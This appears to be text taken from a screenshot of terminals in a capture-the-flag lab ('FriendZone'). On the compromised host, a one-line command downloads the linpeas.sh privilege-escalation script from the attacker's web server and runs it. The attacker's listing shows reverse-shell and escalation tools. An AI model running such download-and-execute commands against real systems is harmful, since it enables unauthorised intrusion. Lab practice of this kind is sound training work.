 1: friend@FriendZone: ~
friend@FriendZone:~$ wget 10.10.14.23:8000/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh
--2020-09-06 21:55:09--  http://10.10.14.23:8000/linpeas.sh
Connecting to 10.10.14.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243613 (238K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[======================================================================================>] 237.90K 361KB/s in 0.7s
2020-09-06 21:55:10 (361 KB/s) - ‘linpeas.sh’ saved [243613/243613]
2: Terminal
┌──[20:53:00]-[nonuser@nonuser]-[~/Scripts/Privilege]
└──╼ $ ls
cmd  linenum.sh  linpeas.sh  nc.exe  php-reverse-shell.php  pspy32  pspy64  py_rev.py  Reversegen
┌──[20:53:00]-[nonuser@nonuser]-[~/Scripts/Privilege]
└──╼ $ www
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.123 - - [06/Sep/2020 20:53:11] "GET /linpeas.sh HTTP/1.1" 200 -